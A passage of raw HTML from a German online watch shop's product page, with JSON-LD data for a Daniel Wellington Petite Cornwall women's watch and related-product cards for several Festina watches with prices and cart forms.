7.872-17.728 11.712-2.752 1.728-5.44 3.904-8.768 4.224h-1.152c-2.24-0.192-4.352-1.152-6.336-2.24-2.624-1.408-5.376-2.752-8-4.224-1.472-0.768-3.072-1.92-4.8-1.408-1.92 0.768-3.328 2.624-5.44 3.072-0.896 0.192-1.344-0.896-1.024-1.6 0.384-0.896 1.344-1.344 2.112-1.856 1.408-0.768 2.688-1.856 4.352-2.24 1.344-0.256 2.752 0.192 3.904 0.832 3.776 1.92 7.424 3.904 11.2 5.76 1.664 0.896 3.456 1.664 5.376 1.408 1.728-0.192 3.136-1.344 4.544-2.24 7.232-4.416 14.336-9.024 21.184-14.016 0.832-0.704 1.984-1.472 1.856-2.688-0.128-0.96-1.216-1.216-1.984-1.088-2.752 0.192-4.992 1.984-7.168 3.52-2.624 1.984-5.44 3.712-8.128 5.632-1.152 0.832-2.432 1.6-3.84 1.792-2.368 0.32-4.736 0.256-7.104 0.192-3.072-0.128-6.144-0.256-9.152-1.024-0.64-0.128-1.408-0.32-1.92-0.832-0.576-0.448-0.512-1.536 0.192-1.792s1.408 0 2.048 0.128c4.48 1.088 9.088 0.832 13.632 0.832 1.152 0 2.304 0.064 3.392-0.448 0.896-0.384 1.152-1.728 0.448-2.432-0.512-0.512-1.28-0.64-1.984-0.768-4.16-0.576-8.512-0.64-12.288-2.56-2.24-1.088-3.264-3.712-5.696-4.544-3.264-1.024-6.912-1.088-10.048 0.256-2.56 1.024-4.992 2.304-7.488 3.392-1.152 0.512-2.176 1.216-3.456 1.28-0.448 0.064-0.704-0.32-0.96-0.64v-0.64c0.448-1.152 1.664-1.536 2.688-2.048 3.904-1.664 7.68-3.84 11.904-4.672M43.776 38.72c-3.008 0.768-5.12 3.2-7.872 4.608 1.728-0.064 3.84 1.152 5.312-0.192 1.792-1.472 3.904-2.432 5.568-4.096-0.832-0.768-1.984-0.576-3.008-0.32M49.088 40.768c-1.984 1.28-3.968 2.624-5.824 4.096 0.704 0.512 1.152 1.344 1.472 2.176 2.432-1.344 4.608-3.136 6.976-4.608 0.896-0.576 2.112-0.96 2.24-2.176-1.536-0.96-3.456-0.384-4.864 0.512z"></path> </svg></li>
                

                <li class="text">
                  <span class="text-1">Bezahlung</span><br />
                  <span class="text-2">Sicheres System</span>
                </li>
              </ul>
            </div>
          

        
          

          
            
            
            

            <div class="sb-service-item">
              <ul class="list-si">
                
                  <li class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewbox="0 0 64 64"> <title>electro-brands-icon</title> <path d="M35.84 0h23.68c2.432 0.32 4.416 2.304 4.48 4.8v22.784c-0.256 0.96-0.32 2.048-0.896 2.88-0.96 1.536-2.496 2.624-3.712 3.968-8.576 8.512-17.088 17.088-25.6 25.664-1.472 1.536-2.816 3.328-4.992 3.904h-1.088c-1.216-0.192-2.176-0.96-3.008-1.792-7.232-7.232-14.464-14.528-21.76-21.76-1.216-1.152-2.624-2.368-2.944-4.16v-0.832c0.64-2.56 2.88-4.096 4.672-5.888 8.32-8.256 16.576-16.64 24.896-24.96 1.856-1.856 3.52-4.224 6.272-4.608M37.12 2.816c-2.624-0.064-4.16 2.304-5.76 3.968-9.024 8.96-17.984 17.984-26.944 26.944-0.64 0.64-1.664 1.28-1.6 2.304 0.512 1.344 1.792 2.176 2.752 3.2 6.336 6.272 12.608 12.544 18.88 18.88 1.088 1.024 1.92 2.368 3.264 3.072 1.216 0.512 1.92-0.832 2.688-1.536 8.768-8.832 17.6-17.6 26.368-26.432 1.216-1.216 2.56-2.304 3.584-3.584 0.768-0.96 0.96-2.176 0.96-3.328-0.128-6.912-0.128-13.76 0-20.608-0.064-0.96-0.192-2.432-1.408-2.752-2.304-0.448-4.672-0.064-7.040-0.128-5.248 0.128-10.496-0.32-15.744 0zM49.664 7.36c1.856-0.576 3.968-0.32 5.44 0.896 2.176 1.792 2.56 5.376 0.896 7.616-1.6 2.176-4.8 2.88-7.168 1.6-2.176-1.088-3.264-3.712-2.816-6.016 0.256-1.92 1.792-3.584 3.648-4.096M50.88 9.856c-1.6 0.256-2.688 2.048-2.112 3.584 0.768 2.496 5.12 2.368 5.504-0.32 0.512-1.984-1.472-3.776-3.392-3.264z"></path> </svg></li>
                

                <li class="text">
                  <span class="text-1">Nur die besten</span><br />
                  <span class="text-2">Marken</span>
                </li>
              </ul>
            </div>
          

        

      </div>
    </div>



</aside></div></div>
  </div>
<script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "Product",
      "offers": [{
            "@type": "Offer",
            "name": "Default Title",
            "availability":"https://schema.org/OutOfStock",
            "price": 63.18,
            "priceCurrency": "EUR",
            "priceValidUntil": "2025-11-16","sku": "P1192-DW00100247","url": "/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr?variant=45273913884936"
          }
],
        "gtin13": "7350068247262",
        "productId": "7350068247262",
      "name": "Daniel Wellington DW00100247 Petite Cornwall Damen Uhr",
      "description": "\n\n\n\n\n\nGarantieinformationen:  Wir garantieren jedes von uns verkaufte Produkt für 2 Jahre mit Verkäufergarantie ab Kaufdatum. \nRücksendungen: Sie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zur Erstattung zurückgeben. Nachdem Ihre Rücksendung bearbeitet wurde, erhalten Sie eine Erstattung über die Zahlungsmethode, die Sie für Ihre Bestellung verwendet haben.\n\n\n\nMarke:\nDaniel Wellington\n\n\nModell:\nDW00100247\n\n\nStrichcode-Nummer:\n7350068247262\n\n\nGeschlecht:\n\n\n\nGehäusegröße:\n28 mm\n\n\nGehäusefarbe:\n\n\n\nZifferblattfarbe:\n\n\n\nArmbandmaterial:\n\n\n\nArmbandfarbe:\n\n\n\nUhrwerk:\nQuartz\n\n\nChronograph:\n\n\n\nWasserdichtigkeit:\n3 ATM\n\n\n\n\n",
      "category": "Women's Watch",
      "url": "/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr",
      "sku": "P1192-DW00100247",
      "image": {
        "@type": "ImageObject",
        "url": "https://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27_1024x.jpg?v=1752758942",
        "image": "https://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27_1024x.jpg?v=1752758942",
        "name": "Daniel Wellington DW00100247 Petite Cornwall Damen Uhr",
        "width": "1024",
        "height": "1024"
      },
      "brand": {
        "@type": "Brand",
        "name": "Daniel Wellington"
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "reviewCount": "10"
      }
      }
    </script>
  
<script>
    (() => {
      window.theme = window.theme || {};
      (window.theme.sectionRegister = window.theme.sectionRegister || []).push("product-template");
      (window.theme.customElementsList = window.theme.customElementsList || []).push('slider-component');
      window.theme.customElementsList.push('collapse-panel');
    })();
  </script></section><section id="shopify-section-template--18911796134152__related-products" class="shopify-section"><div class="secion-related-products" id="section-template--18911796134152__related-products" data-section-id="template--18911796134152__related-products" data-section-type="related-products" data-source="static-collection">

  <div class="section-wrapper"><div class="section-header">
<div class="section-heading">
        <h2 class="heading">Ähnliche Produkte</h2></div>
</div><div class="section-body">
      <slider-component>
        <div class="slider-container js-slider-container">
          <div class="slider-wrapper">
            <div class="slider-list" id="slider-template--18911796134152__related-products">
              <div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20536-4-silver-automatic-skeleton-mens-watch">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/a2cc6cc8-a8d6-4d74-a876-540c6a94b57f.jpg?v=1724419714&width=100 100w,//uhrunduhr.de/cdn/shop/files/a2cc6cc8-a8d6-4d74-a876-540c6a94b57f.jpg?v=1724419714&width=180 180w,//uhrunduhr.de/cdn/shop/files/a2cc6cc8-a8d6-4d74-a876-540c6a94b57f.jpg?v=1724419714&width=360 360w,//uhrunduhr.de/cdn/shop/files/a2cc6cc8-a8d6-4d74-a876-540c6a94b57f.jpg?v=1724419714&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="800"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20536/4 Silver Automatic Skeleton Men's Watch"
				title="Festina F20536/4 Silver Automatic Skeleton Men's Watch"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/a2cc6cc8-a8d6-4d74-a876-540c6a94b57f.jpg?crop=center&height=800&v=1724419714&width=800"
					width="800"
					height="800"
					alt="Festina F20536/4 Silver Automatic Skeleton Men's Watch"
					title="Festina F20536/4 Silver Automatic Skeleton Men's Watch"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				30%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20536-4-silver-automatic-skeleton-mens-watch">Festina F20536/4 Silver Automatic Skeleton Men's Watch</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="sold-out">Sold out</div></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="49864239513864"></form>
					</div>
				</div>
				<div class="product-buttons d-none">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20536-4-silver-automatic-skeleton-mens-watch"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20536-4-silver-automatic-skeleton-mens-watch' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20343-9-chronograph-quarz-uhr-heren-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/f9e89a06-4b17-48fd-a3b7-0aa32310867f_1b008cd4-66dd-40d4-b80a-3c289ff8d183.jpg?v=1743159511&width=100 100w,//uhrunduhr.de/cdn/shop/files/f9e89a06-4b17-48fd-a3b7-0aa32310867f_1b008cd4-66dd-40d4-b80a-3c289ff8d183.jpg?v=1743159511&width=180 180w,//uhrunduhr.de/cdn/shop/files/f9e89a06-4b17-48fd-a3b7-0aa32310867f_1b008cd4-66dd-40d4-b80a-3c289ff8d183.jpg?v=1743159511&width=360 360w,//uhrunduhr.de/cdn/shop/files/f9e89a06-4b17-48fd-a3b7-0aa32310867f_1b008cd4-66dd-40d4-b80a-3c289ff8d183.jpg?v=1743159511&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="800"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20343-9 Chronograph Quarz Uhr Heren Uhr"
				title="Festina F20343-9 Chronograph Quarz Uhr Heren Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/f9e89a06-4b17-48fd-a3b7-0aa32310867f_1b008cd4-66dd-40d4-b80a-3c289ff8d183.jpg?crop=center&height=800&v=1743159511&width=800"
					width="800"
					height="800"
					alt="Festina F20343-9 Chronograph Quarz Uhr Heren Uhr"
					title="Festina F20343-9 Chronograph Quarz Uhr Heren Uhr"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				30%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20343-9-chronograph-quarz-uhr-heren-uhr">Festina F20343-9 Chronograph Quarz Uhr Heren Uhr</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="price-sale">€104,30</div>
					<del class="price-compare">€149,00</del></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="45276716859656"><button type="submit" name="add" class="btn-add-to-cart js-atc-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg><span class="text">Add To Cart</span>
						</button></form>
					</div>
				</div>
				<div class="product-buttons">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20343-9-chronograph-quarz-uhr-heren-uhr"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20343-9-chronograph-quarz-uhr-heren-uhr' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20360-3-sport-heren-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/f00bb5a0-703a-4628-aa26-c8693eb2579b.jpg?v=1709630124&width=100 100w,//uhrunduhr.de/cdn/shop/files/f00bb5a0-703a-4628-aa26-c8693eb2579b.jpg?v=1709630124&width=180 180w,//uhrunduhr.de/cdn/shop/files/f00bb5a0-703a-4628-aa26-c8693eb2579b.jpg?v=1709630124&width=360 360w,//uhrunduhr.de/cdn/shop/files/f00bb5a0-703a-4628-aa26-c8693eb2579b.jpg?v=1709630124&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="800"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20360/3 Sport Heren Uhr"
				title="Festina F20360/3 Sport Heren Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/f00bb5a0-703a-4628-aa26-c8693eb2579b.jpg?crop=center&height=800&v=1709630124&width=800"
					width="800"
					height="800"
					alt="Festina F20360/3 Sport Heren Uhr"
					title="Festina F20360/3 Sport Heren Uhr"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				30%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20360-3-sport-heren-uhr">Festina F20360/3 Sport Heren Uhr</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="price-sale">€132,30</div>
					<del class="price-compare">€189,00</del></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="45276706439432"><button type="submit" name="add" class="btn-add-to-cart js-atc-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg><span class="text">Add To Cart</span>
						</button></form>
					</div>
				</div>
				<div class="product-buttons">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20360-3-sport-heren-uhr"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20360-3-sport-heren-uhr' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20362-3-sport-heren-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/6f568acc-32e9-4501-9557-e4c2aac99123.jpg?v=1744117281&width=100 100w,//uhrunduhr.de/cdn/shop/files/6f568acc-32e9-4501-9557-e4c2aac99123.jpg?v=1744117281&width=180 180w,//uhrunduhr.de/cdn/shop/files/6f568acc-32e9-4501-9557-e4c2aac99123.jpg?v=1744117281&width=360 360w,//uhrunduhr.de/cdn/shop/files/6f568acc-32e9-4501-9557-e4c2aac99123.jpg?v=1744117281&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="800"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20362-3 Sport Heren Uhr"
				title="Festina F20362-3 Sport Heren Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/6f568acc-32e9-4501-9557-e4c2aac99123.jpg?crop=center&height=800&v=1744117281&width=800"
					width="800"
					height="800"
					alt="Festina F20362-3 Sport Heren Uhr"
					title="Festina F20362-3 Sport Heren Uhr"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				30%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20362-3-sport-heren-uhr">Festina F20362-3 Sport Heren Uhr</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="price-sale">€132,30</div>
					<del class="price-compare">€189,00</del></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="45276704440584"><button type="submit" name="add" class="btn-add-to-cart js-atc-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg><span class="text">Add To Cart</span>
						</button></form>
					</div>
				</div>
				<div class="product-buttons">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20362-3-sport-heren-uhr"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
